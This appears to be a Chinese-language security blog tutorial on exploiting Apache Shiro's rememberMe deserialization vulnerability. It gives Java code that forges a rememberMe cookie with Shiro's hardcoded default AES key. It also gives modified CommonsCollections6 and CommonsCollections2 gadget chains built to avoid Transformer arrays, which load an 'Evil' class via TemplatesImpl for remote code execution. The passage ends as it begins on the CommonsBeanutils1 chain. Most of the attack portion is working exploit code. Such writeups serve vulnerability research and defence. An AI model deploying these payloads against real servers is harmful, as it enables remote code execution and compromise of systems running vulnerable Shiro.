
最后来到 readObject, 进行反序列化 (注意 ClassResolvingObjectInputStream 为 shiro 框架实现的自定义类, 会导致非 Java 原生的数组反序列化失败)
构造 rememberMe cookie 的 payload 如下, 其中 serialized 部分为序列化的 payload
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
|
package com.example;
import org.apache.shiro.codec.Base64;
import org.apache.shiro.crypto.AesCipherService;
import org.apache.shiro.crypto.CipherService;
import org.apache.shiro.util.ByteSource;
import java.io.*;
public class ShiroTest {
public static void main(String[] args) throws Exception{
byte[] serialized = new byte[]{...};
CipherService cipherService = new AesCipherService();
byte[] key = Base64.decode("kPH+bIxk5D2deZiIxcaaaA==");
ByteSource byteSource = cipherService.encrypt(serialized, key);
byte[] value = byteSource.getBytes();
String base64 = Base64.encodeToString(value);
System.out.println(base64);
}
public static byte[] serialize(Object obj) throws Exception{
ByteArrayOutputStream bao = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(bao);
oos.writeObject(obj);
return bao.toByteArray();
}
}
|
到这里 shiro 本身的漏洞其实已经结束了, 后续需要结合 cc 链, cb 链或是其它第三方库利用链才能让这个反序列化发挥出实际效果
CommonsCollections 无数组利用链
上面说过 shiro 使用了自己实现的 ClassResolvingObjectInputStream 来进行反序列化, 从而使得非 Java 原生的数组会反序列化失败
这就导致只要 cc 链包含了 Transformer 数组, 都会利用失败
参考文章 (写的很详细): https://blog.zsxsoft.com/post/35
解决办法有两种
- 结合 RMI 协议来二次反序列化 (利用 JRMPClient)
- 构造无数组形式的反序列化链
RMI 之前详细写过, 所以下面重点讲第二种方法
CommonsCollections6 改造
cc6 的入口点是 TiedMapEntry 的 hashCode 方法, 从而触发 LazyMap
但因为需要通过反射调用 Runtime.exec(), 所以不可避免地要用到多个 InvokerTransformer
不过我们先回顾一下 LazyMap, 它的 get 方法会将传入的参数放到 transform 里面

再来看 TiedMapEntry, 其 getValue 方法会将 this.key 传入 this.map.get()

不难发现通过 TiedMapEntry 的 key 可以节省一步 ConstantTransformer 的操作, 而刚好 TemplatesImpl 链的触发只需要进行一次 newTransformer() 调用
所以将 LazyMap 的 factory 设置成单独的 InvokerTransformer, 然后利用 TiedMapEntry 传入 TemplatesImpl, 就可以避免 Transformer 数组的构造
改造的 payload 如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
|
package com.example.CommonsCollections;
import com.example.Reflection;
import com.example.Serialization;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import javassist.ClassPool;
import javassist.CtClass;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import javax.xml.transform.Templates;
import java.util.Arrays;
import java.util.HashMap;
import java.util.Map;
public class CommonsCollections6Shiro {
public static void main(String[] args) throws Exception{
TemplatesImpl templatesImpl = new TemplatesImpl();
ClassPool pool = ClassPool.getDefault();
CtClass clazz = pool.get(Evil.class.getName());
byte[] code = clazz.toBytecode();
Reflection.setFieldValue(templatesImpl, "_name", "Hello");
Reflection.setFieldValue(templatesImpl, "_bytecodes", new byte[][]{code});
Reflection.setFieldValue(templatesImpl, "_tfactory", new TransformerFactoryImpl());
Transformer transformer = new InvokerTransformer("toString", null, null);
Map innerMap = new HashMap();
Map outerMap = LazyMap.decorate(innerMap, transformer);
TiedMapEntry tme = new TiedMapEntry(outerMap, templatesImpl);
Map expMap = new HashMap();
expMap.put(tme, "valuevalue");
innerMap.clear();
Reflection.setFieldValue(transformer, "iMethodName", "newTransformer");
Serialization.test(expMap);
}
}
|

后来发现 cc5 改一下也能够利用成功, 只是将入口点换成了 BadAttributeValueExpException, 其它部分完全相同, 就不单独写了
CommonsCollections2 改造
cc2 是 commons-collections 4.0 中的利用链, 改造的思路差不多
TransformingComparator 会将被比较的对象传入 transform 方法

类似的, 往 PriorityQueue 中放入 TemplatesImpl 即可
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
|
package com.example.CommonsCollections;
import com.example.Reflection;
import com.example.Serialization;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import javassist.ClassPool;
import javassist.CtClass;
import org.apache.commons.collections4.Transformer;
import org.apache.commons.collections4.functors.InvokerTransformer;
import org.apache.commons.collections4.functors.ChainedTransformer;
import org.apache.commons.collections4.functors.ConstantTransformer;
import org.apache.commons.collections4.comparators.TransformingComparator;
import java.util.Arrays;
import java.util.Comparator;
import java.util.PriorityQueue;
public class CommonsCollections2Shiro {
public static void main(String[] args) throws Exception{
TemplatesImpl templatesImpl = new TemplatesImpl();
ClassPool pool = ClassPool.getDefault();
CtClass clazz = pool.get(Evil.class.getName());
byte[] code = clazz.toBytecode();
Reflection.setFieldValue(templatesImpl, "_name", "Hello");
Reflection.setFieldValue(templatesImpl, "_bytecodes", new byte[][]{code});
Reflection.setFieldValue(templatesImpl, "_tfactory", new TransformerFactoryImpl());
Transformer transformer = new InvokerTransformer("toString", null, null);
Comparator comparator = new TransformingComparator(transformer);
PriorityQueue priorityQueue = new PriorityQueue(2, comparator);
priorityQueue.add(templatesImpl);
priorityQueue.add(templatesImpl);
Reflection.setFieldValue(transformer, "iMethodName", "newTransformer");
Serialization.test(priorityQueue);
}
}
|
CommonsBeanutils1 利用链
上面 cc 链利用的前提是得存在 commons-collections, 但实际场景中目标可能只有 shiro 相关的依赖
因为 shiro 自带 commons-beanutils, 所以就有了 CommonsBeanutils1 利用链, 它解决了无 commons-collections 情况下 shiro 反序列化的利用
漏洞起源于 PropertyUtils, 其 getProperty 方法能够调用任意类的 getter
1
|
PropertyUtils.getProperty(person, "name"); // person.getName();
|
org.apache.commons.beanutils.BeanComparator 的 compare 方法会通过 getProperty 分别调用两个对象的 getter
